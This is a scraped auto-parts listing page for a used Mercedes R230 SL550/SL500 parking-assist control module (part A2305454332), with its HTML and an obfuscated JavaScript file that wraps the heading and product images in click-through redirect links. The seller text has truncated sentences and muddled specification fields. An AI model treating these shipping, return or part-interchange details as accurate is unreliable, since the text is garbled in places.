

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/07-12-mercedes-r230-sl550-sl500-park-parking-assist-control-module-oem-66k.html
body_size: 5549
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	07-12 Mercedes R230 Sl550 Sl500 Park Parking Assist Control Module Oem 66k

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "07-12 Mercedes R230 Sl550 Sl500 Park Parking Assist Control Module Oem 66k");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='144756411660'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (342)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (272)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2282)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/connector-type/'><span>Connector Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/connector-type/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/bmw.html'><span>Bmw (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/female.html'><span>Female (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/male.html'><span>Male (20)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/mc4.html'><span>Mc4 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/oem.html'><span>Oem (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/undefined.html'><span>Undefined (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/unknown.html'><span>Unknown (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4173)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/finish/black.html'><span>Black (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/esp-012.html'><span>Esp 012 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/matte.html'><span>Matte (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/oem.html'><span>Oem (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/polished.html'><span>Polished (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/shown-as-in-picture.html'><span>Shown As In Picture (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/subaru.html'><span>Subaru (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/unfinished.html'><span>Unfinished (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4225)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum.html'><span>Aluminum (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum-plastic.html'><span>Aluminum, Plastic (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/metal.html'><span>Metal (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/oem.html'><span>Oem (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic.html'><span>Plastic (95)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic & Metal (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic, Metal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-steel.html'><span>Plastic, Steel (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/steel.html'><span>Steel (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/undefined.html'><span>Undefined (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4049)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mounting-style/'><span>Mounting Style</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on.html'><span>Bolt-on (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on-clip-on.html'><span>Bolt-on, Clip-on (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on-screw-in.html'><span>Bolt-on, Screw-in (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/clip-on.html'><span>Clip-on (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/oem.html'><span>Oem (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/screw-in.html'><span>Screw-in (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/unknown.html'><span>Unknown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4164)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/type/abs-control-module.html'><span>Abs Control Module (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/abs-pump.html'><span>Abs Pump (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/adas-control-module.html'><span>Adas Control Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amp-controllers.html'><span>Amp Controllers (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amplifier.html'><span>Amplifier (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/audio-amplifier.html'><span>Audio Amplifier (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/body-control-module.html'><span>Body Control Module (81)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/brake-anti-lock-pump.html'><span>Brake Anti Lock Pump (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/bulb.html'><span>Bulb (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/control-module.html'><span>Control Module (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/controller.html'><span>Controller (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fire-alarms.html'><span>Fire Alarms (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fuse-box.html'><span>Fuse Box (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/head-unit.html'><span>Head Unit (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/headlight-assembly.html'><span>Headlight Assembly (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/home-console.html'><span>Home Console (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/module.html'><span>Module (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-panel.html'><span>Solar Panel (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-system-kit.html'><span>Solar System / Kit (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/srs-control-module.html'><span>Srs Control Module (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3672)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
<h1 class="[base64]">07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k</h1>
  <br/> 	 <img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-01-la.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>   <br/>	 
<img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-02-un.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>
	<br/><img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-03-qfob.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>	

  <br/> 	
<img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-04-ifkw.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/> 

 <br/> 	
 <img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-05-hrx.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>
   <br/>

  <img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-06-jur.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>	 <br/>

<img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-07-rim.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/> 
		
<br/>
    	<img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-08-hmi.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>
 <br/>   
<img class="og3h5h5h" src="https://controlmodulesystem.com/en/upload/07-12-Mercedes-R230-SL550-SL500-Park-Parking-Assist-Control-Module-OEM-66k-09-sjwp.jpg" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>	
	 <br/>
 <br/>
 <img class="og3h5h5h" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>
  <img class="og3h5h5h" src="https://controlmodulesystem.com/en/vezapani.gif" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>


<br/>07-12 Mercede R230 SL550 SL500 SL600 SL63 AMG. Park Parking Assist Control Module. Item is in good working condition. 	<p>	 
 Came off of 2009 SL550 Silver Arrow with 66k miles. Please make sure to match the part number. OR SEND US YOUR VIN NUMBER AND WE WILL ASSIST YOU. PLEASE MAKE SURE TO MATCH THE PART NUMBER WITH YOUR ORIGINAL PART. WHAT YOU SEE IN THE PHOTOS IS WHAT YOU WILL RECEIVE.	</p>
	
 With the exception of items requiring special packaging. Large items include: hood, door shell, fender, engine, transmission, trunk shell, hatch, windshield, bumper, reinforcement clip, subframe, roof, quarter apron, gas tank, etc. Delivering large items to a residential address will require. Items eligible for return are non-functional or items that differ substantially from the description. All of the parts are tested either before or after removal from the vehicle.
<p>
  Before purchasing an item, the customer MUST. Verify that the item will fit his/her vehicle. Item may show light scuffs, scratches or other imperfections as a result of this being a used part. Once you have received your item in satisfactory condition, please leave us feedback. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules".
 	</p>   	<p>			 
 The seller is "autohubshop" and is located in this country: US. This item can be shipped worldwide.	  </p>
		
<ol>
<li>Brand: Mercedes-Benz</li>
<li>Type: Control Module</li>
<li>Interchange Part Number: Park Parking Assist Control Module, CONTROL UNIT PARKTRONIC SYSTEM, 0263004232 / 0 263 004 232, SL-Class SL Class Mercedes Benz MB OEM Original, SL55 AMG, SL550, SL600, SL63 AMG, SL65 AMG R230, R 230 SL 550 600 55 63 65 AMG, 2007 2008 2009 2010 2011 2012, 07 08 09 10 11 12</li>
<li>OE/OEM Part Number: A2305454332</li>
<li>Terminal Type: OEM</li>
<li>Manufacturer Part Number: 2305454332 / A2305454332 / A 230 545 43 32 4342</li>
<li>Features: OEM</li>
<li>Superseded Part Number: Mercedes-Benz / Mercedes Benz / MercedesBenz</li>
<li>Terminal Quantity: 1</li>
<li>Placement on Vehicle: OEM</li>
</ol>

 <br/>
 	
 <img class="og3h5h5h" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>
  <img class="og3h5h5h" src="https://controlmodulesystem.com/en/vezapani.gif" title="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k" alt="07-12 Mercedes R230 SL550 SL500 Park Parking Assist Control Module OEM 66k"/>

<br/>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Arial Rounded MT Bold;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial MT Condensed Light;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Sonoma;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Swiss721 BlkEx BT;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Monotype.com;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Swiss721 BlkEx BT;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Helvetica;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Motor;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Carleton ;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Script MT Bold;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Helvetica;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Letter Gothic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Helvetica;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Gill Sans Condensed Bold;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Footlight MT Light;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Brush Script MT;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Book Antiqua;font-size:28px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Footlight MT Light;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Small Fonts;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Carleton ;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:OzHandicraft BT;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Brooklyn;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Old English Text MT;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Sonoma Italic;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Palatino;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Times;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Arial Black;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Geneva;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Erie;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Braggadocio;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Klang MT;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Klang MT;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
